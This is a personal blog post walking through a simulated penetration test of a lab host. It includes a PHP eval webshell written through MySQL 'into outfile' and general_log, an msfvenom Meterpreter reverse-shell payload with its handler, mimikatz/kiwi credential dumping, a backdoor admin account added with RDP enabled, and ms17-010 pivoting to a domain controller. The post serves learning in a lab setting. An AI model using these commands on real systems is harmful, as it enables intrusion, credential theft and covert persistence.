Summary A Simulated Penettration Test
Why should i write a blog in English?
Answer: no why...:)
Target:192.168.110.222,here,we assume that it is a public IP
0x01-Recon
I use my browser to access the address,i can see page

i found a mysql,but i don't have password,and i can guest its username is root.so,i can use burpsuite to brute its password.

it is a weak password ,i can easily know that his password is root。But in the real scene,it is not easy.

i try to connect his mysql,but failed.
i continue to try to use nmap to discover other services,at the same time,use dirb to scan his directory,lucky,i found he hava a phpmyadmin service,i tired to log in to him with the password i had previous obtained.Succeed!
In PHPMYADMIN,we can generally use two methods to get the webshell
First, use "into outfile" to write shell file,try whehter this method is feasible。
i execute the following command
show variables like '%secure%'
but the value of "secure_file_priv" is NULL,so,i can't getshell through this method.
But if not,and i know the absolute path,i can use the fowolling commad to getshell
select '<?php @eval($_POST['cmd']);?>' into outfile 'C:\WWW\shell.php'
So i can only choose another method--------using log getshell
1.i use the following command to enable the MySQL log function
show global variables like '%general%'
and set the value of "general_log" is ON
2.change the log storage location to the website root directory,like C:\www\shell.php
3.write to your webshell,use
select '<?php @eval($_POST['cmd']);?>'

So,i have a webshell for this website,and i am an administrator
i use antsword to operate my webshell because it is more convenient
0x02
In order to facilitate intranet penetration,i first upload an MSF Trojan.Use the following command to produce a Trojanhorse
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.110.251 lport=4567 -f exe -o shell.exe
Of course ,in the real scene,we general need to do bypass,but here , the host don't have waf,so i can't skip ,and i will bypass it in the next demonstration
then i upload my backdoor to the server,and use the following command to set listen in metasploit:
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.110.251 set lport 4567 run
if nothing happens,i will get a session
First,i need to collect informations

i found out that he had another network segment,and i know that this network segment has only one host ,so i don't spend time exploring it,otherwise,i should do lateral movement.

Don't worry, let's grab the password by use mimikatz,but it cna't used in msf6.so i can only use kiwi.but before that ,i should raise my authority,in this scenario ,this is simple,just use the "getsystem" command.

then i load kiwi to cash passsword

If i want to log in remotely , i cna use the following commands to add user and open port 3389
net user test admin@... /add net localgroup administrators test /add REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyTSConnections /t REG_WORD /d 0 /t


if your result is like this , then you are right
For some reason,there are no sreenshot in some place.I will simply describe the process of action.
I found another network segment before,so i tired to add a proxy route,like thie:


i can add a proxy route in my kali that is modify /etc/proxychains
so i can scan the network segment now

emmm,i found it just have two machines.128 of them are domain controller.
i tried to scan it

and i found it has a vulnerable to ms17-010,i tired to get a session,but failed,however, i can use the following command to execute my command:

Next,i wil tried to add user and open 3389 port,the process was not very smooth,and i didn't record it in time ,i am very sorry.
0x03 summary
1、obtain the permission of a public network machine
2、get more informations like network segment,ports and servers ...
3、 lateral movement if you can
4、obtain the domain controller permission.
5、clear up the traces,and exit.
6、end of action
I am just a novice in intranet penetration,i hope i can get criticism and correction.
and if you see this , i can tell why i write in English,because i want to exercise my English . It is that simple.
If you like this ,too,myabe we can to be friend :-)



 浙公网安备 33010602011771号
浙公网安备 33010602011771号